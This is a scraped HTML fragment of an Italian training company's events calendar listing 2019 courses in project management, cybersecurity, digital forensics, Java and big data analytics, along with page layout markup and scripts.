			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 19 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/><g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><defs><clipPath id="tribe-events-c-view-selector__list-item-icon-svg-0"><path transform="translate(3.451 4)" d="M0 0h13v4H0z"/></clipPath><clipPath id="tribe-events-c-view-selector__list-item-icon-svg-1"><path transform="translate(3.451 10)" d="M0 0h13v4H0z"/></clipPath></defs></svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			List		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--month">
	<a
		href="https://www.adora-ict.com/eventi-formazione/categoria/formazione/mese/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--month tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 18 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 .991v17.04c0 .236.162.428.361.428h17.175c.2 0 .361-.192.361-.429V.991c0-.237-.162-.428-.361-.428H.36C.161.563 0 .754 0 .99zm.985.803H16.89v2.301H.985v-2.3zM16.89 5.223H.985v12H16.89v-12zM6.31 7.366v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429zm3.428-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429h-.857a.429.429 0 00-.429.429zm-6.857 4.286v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428H6.74a.429.429 0 01-.429-.428zm3.429-.858v.858c0 .236.191.428.428.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.428.428 0 00-.428.428zm3.428.858v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428h-.857a.429.429 0 01-.429-.428zm-10.286-.858v.858c0 .236.192.428.429.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.429.429 0 00-.429.428zm0 4.286v-.857c0-.237.192-.429.429-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.429-.429zm3.429-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429z" class="tribe-common-c-svgicon__svg-fill"/></svg>		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Month		</span>
	</a>
</li>
			</ul>
</div>
	</div>
</div>

</div>

			<div class="tribe-events-c-top-bar tribe-events-header__top-bar">

	<nav class="tribe-events-c-top-bar__nav tribe-common-a11y-hidden">
	<ul class="tribe-events-c-top-bar__nav-list">
		<li class="tribe-events-c-top-bar__nav-list-item">
	<button
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-left tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--prev"
		aria-label="Precedente Eventi"
		title="Precedente Eventi"
		disabled
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</button>
</li>

		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://www.adora-ict.com/eventi-formazione/categoria/formazione/elenco/?tribe_paged=1"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-right tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--next"
		aria-label="Prossimo Eventi"
		title="Prossimo Eventi"
		data-js="tribe-events-view-link"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</a>
</li>
	</ul>
</nav>

	<a
	href="https://www.adora-ict.com/eventi-formazione/categoria/formazione/elenco/?tribe_paged=1"
	class="tribe-common-c-btn-border-small tribe-events-c-top-bar__today-button tribe-common-a11y-hidden"
	data-js="tribe-events-view-link"
	aria-label="Clicca per selezionare la data di oggi"
	title="Clicca per selezionare la data di oggi"
>
	Oggi</a>

	<div class="tribe-events-c-top-bar__datepicker">
	<button
		class="tribe-common-h3 tribe-common-h--alt tribe-events-c-top-bar__datepicker-button"
		data-js="tribe-events-top-bar-datepicker-button"
		type="button"
		aria-label="Cliccare per aprire/chiudere il selettore della data"
		title="Cliccare per aprire/chiudere il selettore della data"
	>
		<time
			datetime="2019-04-08"
			class="tribe-events-c-top-bar__datepicker-time"
		>
							<span class="tribe-events-c-top-bar__datepicker-mobile">
					8/4/2019				</span>
				<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
					8 Aprile 2019				</span>
					</time>
					<span class="tribe-events-c-top-bar__datepicker-separator"> - </span>
			<time
				datetime="2025-12-11"
				class="tribe-events-c-top-bar__datepicker-time"
			>
				<span class="tribe-events-c-top-bar__datepicker-mobile">
					11/12/2025				</span>
				<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
					Ora				</span>
			</time>
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-top-bar__datepicker-button-icon-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
	</button>
	<label
		class="tribe-events-c-top-bar__datepicker-label tribe-common-a11y-visual-hide"
		for="tribe-events-top-bar-date"
	>
		Seleziona la data.	</label>
	<input
		type="text"
		class="tribe-events-c-top-bar__datepicker-input tribe-common-a11y-visual-hide"
		data-js="tribe-events-top-bar-date"
		id="tribe-events-top-bar-date"
		name="tribe-events-views[tribe-bar-date]"
		value="8/4/2019"
		tabindex="-1"
		autocomplete="off"
		readonly="readonly"
	/>
	<div class="tribe-events-c-top-bar__datepicker-container" data-js="tribe-events-top-bar-datepicker-container"></div>
	<template class="tribe-events-c-top-bar__datepicker-template-prev-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</template>
	<template class="tribe-events-c-top-bar__datepicker-template-next-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</template>
</div>

	<div class="tribe-events-c-top-bar__actions tribe-common-a11y-hidden">
	</div>

</div>
		</header>

		
		<div class="tribe-events-calendar-list">

							
				<h2 class="tribe-events-calendar-list__month-separator">
	<time
		class="tribe-events-calendar-list__month-separator-text tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt"
		datetime="2019-04"
	>
		Aprile 2019	</time>
</h2>

				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2019-04-08" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Lun		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			8		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-933 tribe_events type-tribe_events status-publish hentry tribe_events_cat-formazione cat_formazione" >
			
			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2019-04-08">
		<span class="tribe-event-date-start">8 Aprile 2019</span> - <span class="tribe-event-date-end">30 Agosto 2019</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://www.adora-ict.com/evento-formazione/project-management/"
		title="Project Management"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Project Management	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Adora ICT	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		Via Mosca 10, Roma	</span>
</address>
				</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Il percorso è stato disegnato dal comitato ASSIREP sulle norme di riferimento in vigore, ovvero la norma ISO UNI 21500:2013 “Guida alla gestione dei progetti” e la norma UNI 11648:2016 “Attività professionali non regolamentate – Definizione dei requisiti di conoscenza, abilità, competenza”. La durata complessiva del corso è di 64 ore. L’obiettivo del corso è [&hellip;]</p>
</div>
				
			</div>
		</article>
	</div>

</div>

							
				<h2 class="tribe-events-calendar-list__month-separator">
	<time
		class="tribe-events-calendar-list__month-separator-text tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt"
		datetime="2019-05"
	>
		Maggio 2019	</time>
</h2>

				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2019-05-06" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Lun		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			6		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-935 tribe_events type-tribe_events status-publish hentry tribe_events_cat-formazione cat_formazione" >
			
			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2019-05-06">
		<span class="tribe-event-date-start">6 Maggio 2019</span> - <span class="tribe-event-date-end">30 Agosto 2019</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://www.adora-ict.com/evento-formazione/cyber-security-professional/"
		title="Cyber Security Professional"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Cyber Security Professional	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Adora ICT	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		Via Mosca 10, Roma	</span>
</address>
				</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Il percorso formativo ha come obiettivo quello di apprendere le conoscenze e le tecniche di base relative alla professione di Cyber Security Professional / Consultant. Il corso avrà una durata complessiva di 248 ore. Gli argomenti trattati riguardano: Soft-skill PM Cyber Security GDPR Lab L’obiettivo del corso è quello di apprendere le conoscenze base relative [&hellip;]</p>
</div>
				
			</div>
		</article>
	</div>

</div>

							
				<h2 class="tribe-events-calendar-list__month-separator">
	<time
		class="tribe-events-calendar-list__month-separator-text tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt"
		datetime="2019-09"
	>
		Settembre 2019	</time>
</h2>

				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2019-09-09" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Lun		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			9		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-941 tribe_events type-tribe_events status-publish hentry tribe_events_cat-formazione cat_formazione" >
			
			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2019-09-09">
		<span class="tribe-event-date-start">9 Settembre 2019</span> - <span class="tribe-event-date-end">13 Settembre 2019</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://www.adora-ict.com/evento-formazione/digital-forensics/"
		title="Digital Forensics"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Digital Forensics	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Adora ICT	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		Via Mosca 10, Roma	</span>
</address>
				</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Il percorso formativo ha come obiettivo quello di apprendere le competenze e tecniche di base per operare nell’area dell’Informatica Forense, ovvero nell’ambito della gestione e del trattamento di dati digitali di qualsiasi tipo. Il corso avrà una durata complessiva di 40 ore.</p>
</div>
				
			</div>
		</article>
	</div>

</div>

							
				
				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2019-09-23" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Lun		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			23		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-939 tribe_events type-tribe_events status-publish hentry tribe_events_cat-formazione cat_formazione" >
			
			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2019-09-23">
		<span class="tribe-event-date-start">23 Settembre 2019</span> - <span class="tribe-event-date-end">31 Ottobre 2019</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://www.adora-ict.com/evento-formazione/java-fundamentals/"
		title="Java Fundamentals"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Java Fundamentals	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Adora ICT	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		Via Mosca 10, Roma	</span>
</address>
				</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Il percorso formativo ha come obiettivo quello di apprendere le competenze e tecniche di base di un Developer Java, in grado di utilizzare autonomamente le funzioni base della programmazione. Il corso è gratuito e prevede complessivamente 200 ore.  Introduzione a: SQL e gestione DB Java / web Java HTML5</p>
</div>
				
			</div>
		</article>
	</div>

</div>

							
				
				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2019-09-23" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Lun		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			23		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-937 tribe_events type-tribe_events status-publish hentry tribe_events_cat-formazione cat_formazione" >
			
			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2019-09-23">
		<span class="tribe-event-date-start">23 Settembre 2019</span> - <span class="tribe-event-date-end">31 Ottobre 2019</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://www.adora-ict.com/evento-formazione/big-data-analytics/"
		title="Big Data Analytics"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Big Data Analytics	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Adora ICT	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		Via Mosca 10, Roma	</span>
</address>
				</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Il percorso formativo ha come obiettivo quello di apprendere le competenze e tecniche di base di un Big Data Analyst, indirizzandolo nell’ambito del Data Management e delle Operation correlate. La durata complessiva del corso è di 40 ore ed è gratuito.  Argomenti: Log Analysis; Big Data Analytics. Utilizzo di: Logstash Kibana Elasticsearch. Al termine del [&hellip;]</p>
</div>
				
			</div>
		</article>
	</div>

</div>

			
		</div>

		<nav class="tribe-events-calendar-list-nav tribe-events-c-nav">
	<ul class="tribe-events-c-nav__list">
		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--prev">
	<button
		class="tribe-events-c-nav__prev tribe-common-b2 tribe-common-b1--min-medium"
		aria-label="Precedente Eventi"
		title="Precedente Eventi"
		disabled
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-nav__prev-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
		<span class="tribe-events-c-nav__prev-label">
			Precedente <span class="tribe-events-c-nav__prev-label-plural tribe-common-a11y-visual-hide">Eventi</span>		</span>
	</button>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--today">
	<a
		href="https://www.adora-ict.com/eventi-formazione/categoria/formazione/elenco/?tribe_paged=1"
		class="tribe-events-c-nav__today tribe-common-b2"
		data-js="tribe-events-view-link"
		aria-label="Clicca per selezionare la data di oggi"
		title="Clicca per selezionare la data di oggi"
	>
		Oggi	</a>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--next">
	<a
		href="https://www.adora-ict.com/eventi-formazione/categoria/formazione/elenco/?tribe_paged=1"
		rel="next"
		class="tribe-events-c-nav__next tribe-common-b2 tribe-common-b1--min-medium"
		data-js="tribe-events-view-link"
		aria-label="Prossimo Eventi"
		title="Prossimo Eventi"
	>
		<span class="tribe-events-c-nav__next-label">
			Prossimo <span class="tribe-events-c-nav__next-label-plural tribe-common-a11y-visual-hide">Eventi</span>		</span>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-nav__next-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</a>
</li>
	</ul>
</nav>

		<div class="tribe-events-c-subscribe-dropdown__container">
	<div class="tribe-events-c-subscribe-dropdown">
		<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button" tabindex="0">
			<button class="tribe-events-c-subscribe-dropdown__button-text">
				Iscriviti al calendario			</button>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</div>
		<div class="tribe-events-c-subscribe-dropdown__content">
			<ul class="tribe-events-c-subscribe-dropdown__list" tabindex="0">
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/render?cid=webcal%3A%2F%2Fwww.adora-ict.com%2F%3Fpost_type%3Dtribe_events%26tribe_events_cat%3Dformazione%26tribe-bar-date%3D2025-12-11%26ical%3D1%26eventDisplay%3Dlist"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		tabindex="0"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://www.adora-ict.com/?post_type=tribe_events&#038;tribe_events_cat=formazione&#038;tribe-bar-date=2025-12-11&#038;ical=1&#038;eventDisplay=list"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		tabindex="0"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa?path=%2Fcalendar%2Faction%2Fcompose&#038;rru=addsubscription&#038;url=webcal%253A%252F%252Fwww.adora-ict.com%252F%253Fpost_type%253Dtribe_events%2526tribe_events_cat%253Dformazione%2526tribe-bar-date%253D2025-12-11%2526eventDisplay%253Dlist%26ical%3D1&#038;name=Adora+ICT+Cybersecurity+Factory+Eventi+%E2%80%93+Adora+ICT+Cybersecurity+Factory"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		tabindex="0"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa?path=%2Fcalendar%2Faction%2Fcompose&#038;rru=addsubscription&#038;url=webcal%253A%252F%252Fwww.adora-ict.com%252F%253Fpost_type%253Dtribe_events%2526tribe_events_cat%253Dformazione%2526tribe-bar-date%253D2025-12-11%2526eventDisplay%253Dlist%26ical%3D1&#038;name=Adora+ICT+Cybersecurity+Factory+Eventi+%E2%80%93+Adora+ICT+Cybersecurity+Factory"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		tabindex="0"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.adora-ict.com/eventi-formazione/categoria/formazione/elenco/?eventDisplay=past&#038;ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		tabindex="0"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Esporta il file .ics	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.adora-ict.com/eventi-formazione/categoria/formazione/elenco/?eventDisplay=past&#038;outlook-ical=1#038;ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		tabindex="0"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Esporta file .ics di Outlook	</a>
</li>
							</ul>
		</div>
	</div>
</div>

		<div class="tribe-events-after-html">
	
<!--
La tecnologia di questo calendario è di The Events Calendar.
http://evnt.is/18wn
-->
</div>

	</div>
</div>

<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="f49fc805-b5e7-4929-a0f4-4c41e91c8392"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<div class="essb_break_scroll"></div>                </div>
            </header>
            <!-- End Hero Section -->
        </div>
        <!-- End Hero Section -->

        
    </main>
    <!-- ========== END MAIN ========== -->
<!-- ========== PREFOOTER ========== -->
<section class="prefooter prefooter-cta">
    <!-- PARTNER // CERT // RIVEND -->
    <div class="container space-2 space-top-3">
        <div class="row">
            		
			<!-- Partner -->
            <div class="col-md-4 col-12">
                <header>
                    <h3 class="entry-title font-weight-light">
                        Partner
                    </h3>
                </header>

                <div 
                class="js-slick-carousel u-slick u-slick--gutters-1"
                id="slick-693aebb142c98"
                     data-slides-show="3"
                     data-pagi-classes="text-center u-slick__pagination mt-2 mb-0"
                     data-infinite="true"
                     data-slides-scroll="1"
                     data-autoplay="1"
                     data-autoplay-speed="4000"
                     data-responsive='[{"breakpoint":992,"settings":{"centerPadding":"120px"}},{"breakpoint":768,"settings":{"centerPadding":"80px"}},{"breakpoint":554,"settings":{"centerPadding":"50px"}}]'>
                    <div class="js-slide bg-img-hero-center"><img  alt="Darktrace" width="140" height="100" data-src="/wp-content/uploads/2019/10/Darktrace-Cybersecurity.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/Darktrace-Cybersecurity.jpg" alt="Darktrace" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner-12-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner-12-1.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner-08-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner-08-1.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner-07-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner-07-1.png" alt="" width="140" height="100"/></noscript></div>
